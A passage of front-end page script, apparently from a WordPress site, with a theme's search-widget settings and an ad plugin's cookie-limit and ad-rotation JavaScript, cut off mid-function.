                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_97');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_separator","style_general_header_weather","style_general_header_date","style_general_header_user","style_general_socials","style_general_button","style_general_header_mega_menu","style_general_module_header","style_general_header_menu","style_general_menu_active3","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
